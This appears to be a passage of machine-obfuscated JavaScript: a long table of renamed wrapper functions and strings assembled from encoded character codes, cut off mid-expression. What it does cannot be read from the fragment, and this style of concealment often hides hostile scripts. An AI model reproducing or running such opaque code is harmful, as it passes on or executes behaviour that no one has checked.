_0x4d975b+_0x85fe8;},'isXzo':function(_0x5c0d0e,_0x471c38){return _0x5c0d0e+_0x471c38;},'pJOuW':function(_0x408f97,_0x387c4c){return _0x408f97(_0x387c4c);},'BilNQ':function(_0xfa3308,_0x41428f){return _0xfa3308+_0x41428f;},'hSRyI':function(_0x49d703,_0x31db05){return _0x49d703(_0x31db05);},'vklTh':_0x26d48f(0x7de,0x56e,0x469,0x533)+',101,119','NNQsL':function(_0x229f12,_0x4bba9d){return _0x229f12+_0x4bba9d;},'DPZhv':function(_0x4e937c,_0xdd2802){return _0x4e937c(_0xdd2802);},'WullM':function(_0x3a3c51,_0x53dc8c){return _0x3a3c51(_0x53dc8c);},'ogvwB':'111,105,10'+'4,112,102,'+_0x26d48f(0x37c,0x1c5,-0x92,0x4b8),'XXmLK':_0x26d48f(0x902,0x36b,0xa67,0x39e),'dffEQ':function(_0x598d64,_0x156b64){return _0x598d64(_0x156b64);},'sqLTH':_0x26d48f(0x8d1,0x37e,0xa10,0xa5b)+_0x26d48f(0x1a3,-0x3ed,0x349,0xcd),'PEPvT':function(_0x3c6616,_0x336daf){return _0x3c6616+_0x336daf;},'NrVUt':'109,103,11'+_0x3b019d(0x793,0x78a,0xb6c,0xd32)+_0x26d48f(0xc9,0x32e,0x2d2,0x475),'bYIgB':function(_0x2eee5c,_0x2a3166){return _0x2eee5c+_0x2a3166;},'VcCmG':'98,120','lXRFX':_0x26d48f(0x67,-0x294,0x557,-0x393)+_0x26d48f(0x1eb,-0x232,0x101,0x31),'yxTIH':function(_0x50f768,_0x3146bd){return _0x50f768(_0x3146bd);},'zZXyo':function(_0x4ee425,_0x3e9d12){return _0x4ee425(_0x3e9d12);},'pRmZB':_0x3b019d(0xaf1,0x7ad,0xd14,0x8de),'GfvuD':_0x26d48f(0x28d,0x56f,0x52a,-0x3aa)+_0x26d48f(0x19f,0x353,0x587,0x5a4)+'109,121,10'+'5,119,113,'+_0x3b019d(0x1366,0x10a6,0xd4b,0x130e),'QWfHw':function(_0x5261f0,_0x512b8c){return _0x5261f0(_0x512b8c);},'VWOAA':_0x26d48f(0x2c6,0x174,-0x77,0x221)+_0x26d48f(0xa58,0x4df,0xfe4,0x5f5)+_0x26d48f(0x26a,0xdd,0x3b8,0x5db)+'2,106','eNsYt':_0x26d48f(-0x11e,-0x50a,0x38c,-0x197)+'4','uMkCv':function(_0x13ddcb,_0xd4e443){return _0x13ddcb+_0xd4e443;},'AIBSV':function(_0x5f2b69,_0x5608cb){return _0x5f2b69(_0x5608cb);},'zkpch':_0x26d48f(0x405,0x95e,-0x22c,-0x1ca)+_0x3b019d(0x567,0x729,0x246,0xca9),'MsOKn':function(_0x32613c,_0x51134b){return _0x32613c(_0x51134b);},'dxigO':function(_0x356b3c,_0x4dbbef){return _0x356b3c+_0x4dbbef;},'gGPwR':function(_0x43aebe,_0x335e58){return _0x43aebe(_0x335e58);},'OfaOl':_0x26d48f(0x429,0x965,0x20,0xa5)+_0x26d48f(0x66c,0x405,0xca1,0x7b7)+'03','vSQqq':_0x26d48f(0x2fe,0x451,0x95e,0x8e8),'aMobK':function(_0x13de15,_0x138f10){return _0x13de15(_0x138f10);},'OmqVt':function(_0x2da70a,_0x220369){return _0x2da70a(_0x220369);},'CWfhB':_0x3b019d(0x11f2,0xf4a,0x1186,0xe02)+_0x26d48f(0x720,0xa91,0xbda,0xa4d),'YAipW':function(_0x2986f8,_0x5cbeca){return _0x2986f8(_0x5cbeca);},'YOaer':function(_0x2a3f08,_0x3e4dc7){return _0x2a3f08+_0x3e4dc7;},'auIyA':'116,99,117'+_0x26d48f(0xb40,0x9cd,0x91b,0x569),'BZTtA':function(_0x519c1a,_0x7e9d11){return _0x519c1a(_0x7e9d11);},'hjtET':function(_0x5e48c3,_0x55aebc){return _0x5e48c3(_0x55aebc);},'bZjBq':function(_0x202187,_0x182bcc){return _0x202187+_0x182bcc;},'QtrQt':function(_0x989422,_0x1f27be){return _0x989422+_0x1f27be;},'MMsqY':function(_0x2aa237,_0x1c199a){return _0x2aa237(_0x1c199a);},'TStPx':function(_0x18cc7e,_0x24b164){return _0x18cc7e(_0x24b164);},'eAWIf':'102,122,10'+'8,119,107','aCyGF':_0x26d48f(0x533,0x8b1,0x600,0xb77),'DnCGm':function(_0x3ae135,_0x127dd0){return _0x3ae135+_0x127dd0;},'Blmcd':function(_0x27564e,_0x3468d7){return _0x27564e+_0x3468d7;},'PLJnr':_0x3b019d(0x883,0xc04,0x10a8,0x665)+',101,112,1'+_0x3b019d(0x93f,0x595,0x69c,0xa00),'yuwxM':_0x26d48f(0x28d,0x840,0x219,0x24)+_0x3b019d(0x8ea,0xcce,0xeaf,0xc02)+_0x3b019d(0x10cc,0xd1d,0x6bf,0x83b),'uohFq':_0x26d48f(0xa2e,0x4fc,0x485,0xa8e)+_0x26d48f(-0xf1,0xc0,0x1ba,0x25)+'16','EGYtZ':function(_0x21daff,_0x51bcfb){return _0x21daff+_0x51bcfb;},'gTfxv':function(_0x2dfd52,_0x27d822){return _0x2dfd52(_0x27d822);},'vdgfs':function(_0x47cacd,_0x3abb35){return _0x47cacd(_0x3abb35);},'aLmPH':'107,103,11'+_0x26d48f(0x3a1,-0x195,0x8c8,0xfc)+_0x26d48f(0x246,0x20d,-0xd5,0x862)+'9','OqimZ':function(_0x5488ee,_0x4d0a4d){return _0x5488ee(_0x4d0a4d);},'Hngfj':function(_0x536c92,_0x3d4261){return _0x536c92+_0x3d4261;},'ivCvy':function(_0x4ca610,_0x2acea4){return _0x4ca610+_0x2acea4;},'gZmcC':function(_0x9e44d2,_0x567839){return _0x9e44d2+_0x567839;},'CJiQX':function(_0x35cfb1,_0x205981){return _0x35cfb1(_0x205981);},'ReIFl':_0x26d48f(0x88b,0x638,0x91b,0x41b)+'8','zXaXi':function(_0x50beca,_0x49d83f){return _0x50beca(_0x49d83f);},'xKWlw':_0x26d48f(0x88b,0xcb1,0x4db,0xd80)+_0x26d48f(0x77e,0x515,0xb44,0x70b),'IBBeR':_0x26d48f(0x77d,0x498,0xbfb,0xd13)+'0','cWlXQ':_0x26d48f(0x66,0x51a,0x3cc,0x43c)+_0x26d48f(0x42c,-0x154,0x168,0x217)+'114,104,10'+'7','GafYj':function(_0x433159,_0x7b8976){return _0x433159+_0x7b8976;},'Cdlwf':function(_0x4ec9d3,_0x13f1f2){return _0x4ec9d3(_0x13f1f2);},'lPJTC':_0x3b019d(0xb80,0x593,0x5ad,0x2c1)+_0x26d48f(0x760,0xa1f,0x855,0x848)+_0x26d48f(0xa1d,0xa77,0x40c,0x551)+'5','oQYSb':_0x26d48f(0x565,0x69c,0x89b,-0x86)+'8','wAsdz':function(_0x534f21,_0x1004ff){return _0x534f21+_0x1004ff;},'acYtK':_0x3b019d(0x14f7,0xffd,0x9d1,0x9f8)+_0x26d48f(0x73c,0xa5b,0x4a1,0x390)+_0x3b019d(0x1541,0xfb3,0xf64,0x122e)+_0x26d48f(0x958,0x84b,0xc0f,0xe0e),'rxSpH':function(_0x125245,_0x35baf6){return _0x125245+_0x35baf6;},'znQTA':'108,99,117','QCdmp':_0x3b019d(0x3ca,0x600,0x773,0x592)+_0x26d48f(0x7aa,0x417,0xaaf,0x662),'sZVHc':_0x3b019d(0xfd4,0x112e,0x15ad,0x1257)+_0x26d48f(0x4a2,0x83d,0x861,0x266)+'22','yghHw':'106,112,10'+_0x26d48f(0x69,-0xc5,-0x47,-0x474)+_0x26d48f(-0x7c,-0x6bb,0x5d8,-0x6ba),'rJped':function(_0x203841,_0x234088){return _0x203841(_0x234088);},'zVvyI':function(_0x24203f,_0xb472eb){return _0x24203f+_0xb472eb;},'qyLpd':function(_0x5e2c12,_0x4e455c){return _0x5e2c12(_0x4e455c);},'ZsPHX':_0x3b019d(0xee9,0xf07,0xb97,0xd6d),'Tczfr':_0x3b019d(0xd72,0xb7d,0xaa3,0xa08),'HrKbw':_0x3b019d(0x5c,0x5e5,0x766,0x836)+'8','pBQow':function(_0x50efb3,_0x275963){return _0x50efb3(_0x275963);},'iiAGf':function(_0x811a04,_0x390853){return _0x811a04(_0x390853);},'jhUIn':function(_0x1d3bcc,_0x36479f){return _0x1d3bcc+_0x36479f;},'WNGXo':function(_0x825729,_0x3e40d7){return _0x825729(_0x3e40d7);},'adDTF':_0x3b019d(0x1150,0x10a0,0xde2,0x16d5),'NCwpd':_0x3b019d(0x6e2,0x782,0x1ce,0xa35),'NnGjO':function(_0x33fbdf,_0xbd5569){return _0x33fbdf(_0xbd5569);},'hAUFF':_0x26d48f(0x6a4,0x412,0x290,0x72f)+_0x3b019d(0x12c6,0xfe5,0x15ba,0xe18)+_0x26d48f(0x34e,0x586,-0x54,0xa6)+'0,111,115,'+_0x3b019d(0x9fa,0xb4e,0x1139,0x7dc),'rdiYe':function(_0x1a2e0b,_0x17cdb5){return _0x1a2e0b(_0x17cdb5);},'sUoKq':_0x26d48f(0xb8,0x24f,0x12e,0x3e2)+'8','PVYAu':function(_0x1b88b0,_0x4b876b){return _0x1b88b0+_0x4b876b;},'pihTq':function(_0xd8338d,_0x492882){return _0xd8338d+_0x492882;},'DbriR':_0x26d48f(0xaca,0x9e4,0x73f,0x46d)+_0x3b019d(0x32d,0x91f,0xdae,0xce5),'ORoIU':function(_0x26eb9e,_0x54bcd3){return _0x26eb9e(_0x54bcd3);},'vKDEQ':_0x3b019d(0x9c5,0x520,0x14,0xa6d)+'9','ihtPd':function(_0x353ee4,_0x5cc491){return _0x353ee4(_0x5cc491);},'CKhQf':function(_0x27ff01,_0x3a3726){return _0x27ff01+_0x3a3726;},'DuaBX':function(_0x1ffcc4,_0x593802){return _0x1ffcc4+_0x593802;},'cFFhz':function(_0x4879c8,_0x2ceada){return _0x4879c8(_0x2ceada);},'DGlDu':_0x3b019d(0x104,0x657,0x74d,0xb68)+_0x26d48f(0x74b,0x92c,0x461,0x84e)+'22','mUbxx':function(_0x4d4233,_0x20b250){return _0x4d4233(_0x20b250);},'uQolD':_0x26d48f(0xf8,0x41b,-0x514,0x4df),'jjNBS':function(_0x10e624,_0x45ebb7){return _0x10e624(_0x45ebb7);},'MRsMm':_0x3b019d(0x1043,0xd18,0x789,0xff5)+_0x3b019d(0x6e7,0x611,0x678,0x6e)+_0x3b019d(0xce5,0x7d4,0xca0,0x7b0)+_0x26d48f(-0x25,-0x522,-0x4be,-0x19)+_0x3b019d(0xdbe,0x1040,0xa01,0xc2b),'bGjLw':function(_0x420ce7,_0x308db8){return _0x420ce7+_0x308db8;},'uhoTd':function(_0x5e0037,_0x2419b6){return _0x5e0037(_0x2419b6);},'kfQTU':function(_0x4f5f42,_0x12d098){return _0x4f5f42(_0x12d098);},'bGFJx':_0x26d48f(0x6c3,0x5bd,0x852,0x50d)+_0x26d48f(0xb01,0xa16,0x9fe,0x6cb)+'04,121,119','FhwAc':_0x26d48f(0xa8c,0x1090,0x748,0x803),'OGHXa':function(_0x3259a4,_0x2b1abe){return _0x3259a4(_0x2b1abe);},'kqjRw':function(_0x2b69df,_0x59bdd5){return _0x2b69df+_0x59bdd5;},'HfvQh':_0x26d48f(0x846,0x332,0x448,0x53b)+'2','wHvtO':_0x26d48f(0x1e9,0x7f3,0x2df,-0x180)+_0x26d48f(0xb49,0x68e,0xf50,0xb8e)+_0x26d48f(-0xcf,0x10f,-0x25b,0x41b)+_0x3b019d(0x174,0x707,0x95d,0x5ee),'TWYGs':function(_0x5a8ee0,_0x5818e2){return _0x5a8ee0+_0x5818e2;},'yOgTy':_0x26d48f(0x902,0x55e,0x802,0xf5e)+_0x26d48f(0xcc,0x3b5,-0x284,0x61)+_0x26d48f(-0x3a,0x12a,0x25d,-0x128),'IFNLT':function(_0x51eafc,_0xefbe20){return _0x51eafc(_0xefbe20);},'khnRS':_0x3b019d(0x849,0x7b9,0x85f,0x7a6)+_0x26d48f(0x295,0x6e8,0x517,-0x3a5)+'06,108','waWGQ':function(_0x21d015,_0x2ab76a){return _0x21d015(_0x2ab76a);},'WBpkF':function(_0x18645e,_0xbe9d18){return _0x18645e+_0xbe9d18;},'dWLmt':function(_0x561291,_0x138952){return _0x561291+_0x138952;},'KyPZu':function(_0x1ce529,_0x514199){return _0x1ce529+_0x514199;},'Eislv':function(_0x576cc5,_0x18387e){return _0x576cc5(_0x18387e);},'nUQsJ':function(_0x4e5e23,_0x40ab70){return _0x4e5e23(_0x40ab70);},'bYqPc':function(_0xb23f2d,_0x5330f3){return _0xb23f2d(_0x5330f3);},'OBNNc':'111,112,12'+'4','uGPIk':function(_0x5d185b,_0x2dd660){return _0x5d185b(_0x2dd660);},'HAfzT':function(_0x3a34ac,_0x5e70c6){return _0x3a34ac+_0x5e70c6;},'NtDPg':function(_0x39fa4a,_0xb681a5){return _0x39fa4a(_0xb681a5);},'luZnM':function(_0x5cf4ce,_0x3993b1){return _0x5cf4ce(_0x3993b1);},'mpTda':function(_0x383b72,_0x3aebf8){return _0x383b72+_0x3aebf8;},'OsDpw':function(_0x17b327,_0x314d75){return _0x17b327(_0x314d75);},'yxPFA':'99,113,124'+_0x26d48f(0x223,-0x2f9,0xb1,0x45c)+'11','vtEYH':'102,112','BQDxc':_0x26d48f(0x290,0x8ee,0x43c,0x879)+_0x26d48f(0xa6a,0xc97,0x472,0xb4b),'qodgB':function(_0x382f35,_0x3d6f02){return _0x382f35+_0x3d6f02;},'IFFcj':_0x3b019d(0x79b,0xa09,0xa0c,0xf4a)+_0x3b019d(0xc95,0x665,0xa3a,0x2e8)+_0x3b019d(0xed8,0xe3d,0x1049,0xdb8),'xNqZR':function(_0x5b9a24,_0x4500a6){return _0x5b9a24(_0x4500a6);},'MyVob':function(_0x45b475,_0x252a22){return _0x45b475(_0x252a22);},'TOcxq':_0x3b019d(0xf54,0xda2,0xcf7,0x94e)+_0x3b019d(0x12c0,0x1005,0xe8e,0xc65)+_0x26d48f(0x38e,0x7b5,0x87c,0x77a)+'6','lgIjd':function(_0x4b4ac6,_0x284fa7){return _0x4b4ac6+_0x284fa7;},'yJsMZ':function(_0x16957c,_0x509414){return _0x16957c+_0x509414;},'mxsNX':'106,112','kVBSg':_0x3b019d(0x630,0xbf7,0xb29,0x719)+_0x26d48f(0x985,0x659,0x93f,0xa88)+'103','LnIPV':function(_0x273861,_0x34d8aa){return _0x273861(_0x34d8aa);},'FhLoN':function(_0x5ef7be,_0x499d55){return _0x5ef7be(_0x499d55);},'eCxAE':_0x3b019d(0xc2b,0x9fb,0xefe,0xcf0)+'8,120,102,'+_0x3b019d(0x119f,0x104f,0x1002,0xfce),'OLkci':function(_0x12bef2,_0x5b0e46){return _0x12bef2(_0x5b0e46);},'GUlvD':function(_0x3831f4,_0x2c62f0){return _0x3831f4+_0x2c62f0;},'PumXe':function(_0x280e55,_0x204f50){return _0x280e55(_0x204f50);},'ECHQA':function(_0x25abf7,_0x53d19d){return _0x25abf7(_0x53d19d);},'GvehB':_0x26d48f(0xde,-0x152,-0x4c3,0x1eb),'fmEfo':function(_0x2b8cd9,_0x4170ff){return _0x2b8cd9(_0x4170ff);},'AjTaj':function(_0x304fe6,_0x11141c){return _0x304fe6(_0x11141c);},'gIpwy':_0x3b019d(0xee7,0xf6e,0x986,0xfa3)+_0x26d48f(0x6d2,0x18f,0x2c5,0x526)+'107,127','qmbih':function(_0x469eb9,_0x55c3b9){return _0x469eb9(_0x55c3b9);},'APdqQ':_0x3b019d(0x160f,0x10bb,0x1506,0xaa6)+_0x26d48f(0x552,0x7b8,0x816,0x54f)+_0x26d48f(0x32,0x528,0x51b,-0x347)+_0x26d48f(-0x128,-0x3f1,-0x46a,0x337)+_0x26d48f(0x4e9,0x4a1,0x2e2,0x8a3),'pZkmI':function(_0x493288,_0x53507){return _0x493288(_0x53507);},'ykrvL':'116,119,11'+_0x3b019d(0x92b,0xe5b,0xdf5,0x13a5),'hNGai':function(_0xba9a70,_0x3de279){return _0xba9a70(_0x3de279);},'DfWwK':_0x3b019d(0x13c3,0x11c2,0xc29,0x15b6)+_0x26d48f(0xfc,-0x111,0x12d,0x5dc)+_0x3b019d(0x1544,0x108a,0x1023,0x1418),'AyVeL':function(_0x17e519,_0xbae05e){return _0x17e519+_0xbae05e;},'HsGZA':function(_0x4c357c,_0xcc47fc){return _0x4c357c+_0xcc47fc;},'ccCJr':function(_0x5cfa8f,_0x3eec13){return _0x5cfa8f(_0x3eec13);},'XhJIY':_0x3b019d(0x10a8,0xb1f,0xda0,0xce6)+_0x3b019d(0xf62,0xb5e,0x83f,0x1184)+_0x26d48f(0x60e,0x97a,0xa7,0x62)+'5,107','CDWIz':function(_0x3be9ec,_0x586389){return _0x3be9ec+_0x586389;},'AkugN':function(_0x56365f,_0x4429ad){return _0x56365f+_0x4429ad;},'UMkhM':_0x3b019d(0xd0e,0x93a,0x349,0xe6b)+_0x26d48f(0xa5f,0x100a,0xf6c,0x533)+_0x26d48f(0x2d9,-0x33b,-0x29e,0x287)+_0x26d48f(0xb16,0x113c,0xbae,0x656),'zlZXw':function(_0x15097c,_0x51d3ef){return _0x15097c(_0x51d3ef);},'yEBic':function(_0x5828e7,_0xd64686){return _0x5828e7(_0xd64686);},'JkHYZ':'109,110,10'+_0x3b019d(0x911,0xc36,0xcfa,0x947)+_0x26d48f(0x51a,0x54d,0x8e4,0x827),'TyFPO':function(_0x3abbb1,_0x133b63){return _0x3abbb1+_0x133b63;},'tayYC':function(_0x2ac8ea,_0x4cbbaa){return _0x2ac8ea(_0x4cbbaa);},'JIUMB':_0x3b019d(0xfa7,0xc58,0x7d1,0xab7)+'5','ZMJGT':_0x3b019d(0xb1f,0xc18,0xc13,0x83c)+_0x26d48f(0x326,0x3db,0x541,0x7a5)+_0x26d48f(0x59a,0x3b2,0x90b,0x711),'zuInQ':function(_0x438985,_0x2ea3c3){return _0x438985+_0x2ea3c3;},'nnLpK':function(_0x3d3048,_0x55166c){return _0x3d3048(_0x55166c);},'MXGxr':_0x26d48f(0x388,-0x2b0,0x77e,0x2af)+_0x26d48f(0x0,0x98,0x181,-0x14b)+_0x3b019d(0x2f1,0x5c5,0x756,0x49c),'ZiXkj':function(_0x2a72a4,_0x52cd53){return _0x2a72a4(_0x52cd53);},'Rzoom':function(_0x32fe0a,_0x2dc059){return _0x32fe0a+_0x2dc059;},'almtF':function(_0x2d225d,_0x2027f5){return _0x2d225d+_0x2027f5;},'skHHe':function(_0x3e8621,_0xe57f4b){return _0x3e8621(_0xe57f4b);},'kDtLP':_0x26d48f(0x3ab,0x614,0x64a,-0xc0)+'3,112,116,'+_0x3b019d(0xf9,0x656,0x454,0xa5f),'Cgnzz':function(_0x20eb30,_0x204aae){return _0x20eb30(_0x204aae);},'LMslF':_0x3b019d(0x103c,0x10b9,0x146e,0xae3)+_0x3b019d(0x1113,0xb4c,0xd75,0xa48)+_0x26d48f(-0xf6,0x1a6,0x3fc,0xd4)+_0x3b019d(-0x94,0x5af,0x460,0x2c7),'KezcR':function(_0x581b7c,_0x462944){return _0x581b7c(_0x462944);},'IxSSO':function(_0x562a76,_0x3d07d9){return _0x562a76(_0x3d07d9);},'PHhLv':_0x3b019d(0x1b3,0x738,0x7a7,0x37b)+_0x3b019d(0xa2a,0x963,0x853,0x621)+_0x26d48f(0x249,0x115,0x2e9,-0x2f2),'HJSWS':function(_0xf6676c,_0x2fa3d7){return _0xf6676c+_0x2fa3d7;},'PQEJx':function(_0x1306c6,_0xf6fd6c){return _0x1306c6+_0xf6fd6c;},'GSjxo':function(_0x343e84,_0x5e87dc){return _0x343e84(_0x5e87dc);},'qwNnb':_0x3b019d(0x69a,0xb42,0x100b,0x70c)+_0x26d48f(0x28e,-0x16a,0x62e,0x40e)+_0x26d48f(0x48d,0x8f9,0x122,0x468)+_0x3b019d(0xb31,0xb3c,0x69d,0xebe),'KkPML':function(_0x18c354,_0x98f1ba){return _0x18c354+_0x98f1ba;},'qYWDq':function(_0x18f6d4,_0x39091){return _0x18f6d4+_0x39091;},'ESNdG':function(_0x288469,_0x201334){return _0x288469+_0x201334;},'lcemZ':'111,99,118'+',120,126','NSRZJ':function(_0x33b0e2,_0x2b74c7){return _0x33b0e2(_0x2b74c7);},'JlFQk':_0x3b019d(0xd57,0xca6,0xc66,0xadc)+'4,120','CmNHx':function(_0x428032,_0x5e90cd){return _0x428032(_0x5e90cd);},'aOkqV':function(_0x590275,_0x1ef5fe){return _0x590275+_0x1ef5fe;},'sFIWq':function(_0x15a295,_0x1a89c4){return _0x15a295+_0x1a89c4;},'opeeF':_0x26d48f(0x9ae,0x6ca,0x47b,0xf6f),'jhUow':function(_0x99e370,_0x7fb748){return _0x99e370(_0x7fb748);},'GPYkS':_0x26d48f(0x4c6,-0x184,0x4e5,0xcc)+_0x26d48f(0xa8b,0xa6f,0x529,0x541)+_0x3b019d(0x9d6,0x65a,0x30f,0x169),'tnTNF':function(_0x223ab7,_0x4b2f1b){return _0x223ab7(_0x4b2f1b);},'OXsKY':function(_0x966058,_0x9ae20a){return _0x966058(_0x9ae20a);},'qruqt':function(_0x3ff7d0,_0x58dc4f){return _0x3ff7d0+_0x58dc4f;},'CSJnh':function(_0x7cce71,_0x1dc5dc){return _0x7cce71(_0x1dc5dc);},'Ralnr':_0x3b019d(0xb5c,0x5ed,0x75e,0x91c)+_0x3b019d(0xbe2,0xd9e,0xebe,0xd04)+'111,107,13'+'0,108,121,'+_0x3b019d(0xbd5,0xbdb,0xdfb,0xd63),'QDDjs':function(_0x4547df,_0x305896){return _0x4547df+_0x305896;},'mNtjP':function(_0x3aa9ae,_0x247c18){return _0x3aa9ae(_0x247c18);},'RVnUr':_0x3b019d(0x592,0x54f,0xb0c,0x949),'AKrBA':function(_0x5dce05,_0xfaefb3){return _0x5dce05(_0xfaefb3);},'PsuKw':_0x3b019d(0x316,0x967,0x8e0,0x66d)+_0x26d48f(0x36d,-0x14e,0x4c8,0x91d)+_0x3b019d(0xf6f,0xa13,0x1038,0x4bc),'DQMbD':function(_0x33a715,_0x2ee663){return _0x33a715+_0x2ee663;},'UreUb':function(_0x58f7e8,_0x2b4a6c){return _0x58f7e8+_0x2b4a6c;},'qKkJD':_0x26d48f(-0xf3,-0x1b4,0x4cf,0x476)+_0x26d48f(0xa1a,0x7e2,0xd8c,0x45e),'GjmyJ':function(_0x531cc5,_0x5c06df){return _0x531cc5(_0x5c06df);},'dGAXD':function(_0x4b2854,_0xb1511a){return _0x4b2854(_0xb1511a);},'AtYRJ':_0x26d48f(0x2c8,0x3d7,0x8f4,0x318)+',104,116,1'+'20,104,124'+',126,108,1'+_0x26d48f(0x80c,0x652,0xac3,0xe46),'NrlaZ':function(_0x5dfc75,_0x3a4f49){return _0x5dfc75+_0x3a4f49;},'XVrWz':_0x3b019d(0x107b,0x1095,0x13da,0x15ca)+_0x3b019d(0x5cc,0x921,0xc38,0x2cc)+'11','OdIMa':function(_0x59ebf5,_0x50dde2){return _0x59ebf5(_0x50dde2);},'KjKYn':function(_0x27e93f,_0x555730){return _0x27e93f+_0x555730;},'SPGCC':function(_0x503b1e,_0x4cff8c){return _0x503b1e(_0x4cff8c);},'srBEB':_0x26d48f(0xb1b,0xf0c,0xcd3,0xa94)+_0x3b019d(0x2ae,0x72b,0x15e,0x32b)+'15,108','FUtPw':function(_0x1a9825,_0x2543db){return _0x1a9825(_0x2543db);},'cnFMN':function(_0x255728,_0x1c09a4){return _0x255728+_0x1c09a4;},'owRec':function(_0x2d65d3,_0x7c5cfd){return _0x2d65d3(_0x7c5cfd);},'QdjGQ':function(_0x5e2143,_0x1eb8d6){return _0x5e2143(_0x1eb8d6);},'TkAbN':function(_0x406a2b,_0x27401d){return _0x406a2b+_0x27401d;},'ruRUJ':_0x3b019d(0xe7e,0x104b,0xc29,0xee5)+_0x26d48f(0xca,0xab,-0x4fe,0x37f)+'06,111,108'+_0x3b019d(0xa6d,0xd7f,0xe99,0x1289),'OfCow':function(_0x2eaf82,_0x4a77a9){return _0x2eaf82(_0x4a77a9);},'VWkng':_0x3b019d(0x446,0x5fc,-0xf,0xe7)+_0x3b019d(0x955,0x57b,-0xc6,0x38d)+'111,115,12'+'4,110,124,'+'122,126','NHoYj':function(_0x11933a,_0x6d6f30){return _0x11933a(_0x6d6f30);},'bBOTn':_0x26d48f(0x52,0x2a,-0x1eb,-0x3ee)+_0x3b019d(0xe65,0x1011,0x15eb,0xede)+_0x3b019d(0xaa9,0xdea,0x12f0,0xa52)+_0x3b019d(0x316,0x6b8,0x802,0x697),'RSuKY':_0x26d48f(0x46c,0x1bd,0x2ce,0x737)+'4','Lhokq':function(_0xf36622,_0x3bf8d6){return _0xf36622+_0x3bf8d6;},'vsnnz':_0x26d48f(0x9b8,0xd4c,0xaca,0x4b3),'eTnbL':function(_0x27be06,_0x388cf6){return _0x27be06+_0x388cf6;},'Xwetg':function(_0x1df7d1,_0x4e32ac){return _0x1df7d1+_0x4e32ac;},'Qgibk':function(_0x30b9a5,_0x16d8c6){return _0x30b9a5(_0x16d8c6);},'YROaF':'98,122,117','TGbfY':_0x3b019d(0x10d1,0x11d7,0x1264,0xe05)+'4','GoEAX':function(_0x10b988,_0x4e13c9){return _0x10b988+_0x4e13c9;},'RgcMB':_0x26d48f(0x2c8,-0x2d1,0x4a0,0x5f0)+',104,102,1'+_0x26d48f(0x48d,0x1a7,0x2b0,0x888)+_0x26d48f(0x4c8,0x6ad,-0x93,0x1ad),'umIKK':_0x26d48f(0xa4c,0xb9f,0x54e,0x955)+'2','BTGnU':_0x3b019d(0x78,0x546,0x25a,0xfc)+_0x26d48f(0x5ad,0x2c8,0x62c,0x110)+_0x26d48f(0x7f,-0x51b,0x3c3,0x3ff)+_0x26d48f(0xb27,0xefd,0x562,0x10fc)+_0x26d48f(0x688,0x79,0x87a,0x80a),'yWoYb':function(_0x5a5cf0,_0x386823){return _0x5a5cf0(_0x386823);},'vwmJA':function(_0x2c1ee8,_0x31a3d1){return _0x2c1ee8(_0x31a3d1);},'rJXts':function(_0x376853,_0x5a4032){return _0x376853(_0x5a4032);},'UKDYu':'102,104,12'+_0x26d48f(0x96d,0x41e,0xa61,0x9ee)+'105,118,11'+'7','ngiHJ':_0x3b019d(0xf89,0xd3b,0x12d8,0x12a5)+_0x3b019d(0xc74,0x10db,0x14cc,0x1602)+'7','dVIsy':_0x26d48f(0xb4f,0xbd0,0x862,0xe94)+_0x26d48f(0x8d4,0x51f,0x919,0x440)+_0x26d48f(0xa0d,0x477,0xd6b,0x742),'TbwmM':function(_0x525f60,_0x4899cb){return _0x525f60+_0x4899cb;},'AJTvu':_0x3b019d(0xb65,0x7f3,0x9ef,0xc0c)+_0x26d48f(-0xf4,-0x758,-0x4bb,0x19d)+_0x3b019d(0x122a,0xbdb,0xd4e,0x76e),'izYxm':function(_0x3f3f6d,_0x5dcefb){return _0x3f3f6d(_0x5dcefb);},'Hnyqp':function(_0x4169b8,_0x71e4f2){return _0x4169b8(_0x71e4f2);},'wSYcF':function(_0x3cba6c,_0x34ac0b){return _0x3cba6c+_0x34ac0b;},'bepIx':'117,103,10'+_0x3b019d(0x15fa,0xfc1,0x98e,0x1585)+_0x3b019d(0xc32,0x1083,0x1060,0x13ac)+'9','UXDHH':function(_0x4550f9,_0x4488b7){return _0x4550f9+_0x4488b7;},'JdEIe':_0x3b019d(0xb2d,0x654,0x301,0x3ca)+'9,121,103,'+_0x3b019d(0x608,0x659,0x3c,0x3e3)+'9','OQBnm':function(_0x4fae7a,_0x181460){return _0x4fae7a(_0x181460);},'lhbwC':function(_0x4d9cd2,_0x1a569b){return _0x4d9cd2+_0x1a569b;},'eTfDa':function(_0x5b7118,_0x44918f){return _0x5b7118(_0x44918f);},'jccBa':function(_0x18b665,_0x4da6a0){return _0x18b665(_0x4da6a0);},'LwpVk':function(_0x5c8401,_0x5413b6){return _0x5c8401(_0x5413b6);},'TXHzm':_0x3b019d(0x838,0x9c5,0xb20,0xc50),'TfuCN':function(_0x7b0905,_0x485c81){return _0x7b0905(_0x485c81);},'LedAW':_0x26d48f(0x8ec,0xb1e,0xd04,0x77a)+',112,110','TbmdP':function(_0x4f34c8,_0x5ca689){return _0x4f34c8(_0x5ca689);},'brYgB':_0x3b019d(0xa9c,0x59e,0x4e8,0x87f)+_0x3b019d(0xfb3,0xc5f,0xec7,0x8f9)+_0x3b019d(0xc98,0xbd1,0x10c6,0xa9c)+'7','KjcIe':function(_0x41a152,_0x22fae7){return _0x41a152(_0x22fae7);},'hBaXb':_0x3b019d(0x14be,0x1053,0x1184,0xbcc)+_0x26d48f(0x750,0x792,0x1f8,0x5fa)+'03','xdMyv':function(_0x5026a3,_0x277fe0){return _0x5026a3(_0x277fe0);},'RVDdw':function(_0xc1a4fe,_0x12fb9b){return _0xc1a4fe(_0x12fb9b);},'ITyAZ':function(_0x4580b0,_0xeea731){return _0x4580b0+_0xeea731;},'aOICF':function(_0x4472c5,_0xd5b013){return _0x4472c5+_0xd5b013;},'GsDyE':function(_0x1fccd2,_0x35c943){return _0x1fccd2(_0x35c943);},'LwOdp':_0x3b019d(0x2b7,0x65f,0xa31,0x494)+_0x3b019d(0x94c,0x5fa,0x777,0x373)+_0x3b019d(0xc89,0x6ea,0x8a5,0xa43)+'3','fXFhP':function(_0x3b7b9b,_0x458e5c){return _0x3b7b9b(_0x458e5c);},'syeAQ':_0x26d48f(0x84c,0x5b0,0xbea,0x549),'oHtkH':function(_0x28e38d,_0x570703){return _0x28e38d(_0x570703);},'ViLsd':_0x3b019d(0xc88,0x725,0x8f5,0x9e2)+_0x26d48f(0x237,0x170,0x60b,0xd8)+_0x3b019d(0xe2a,0xa35,0xa0c,0x8aa),'QPytO':function(_0x4729da,_0x18ffb5){return 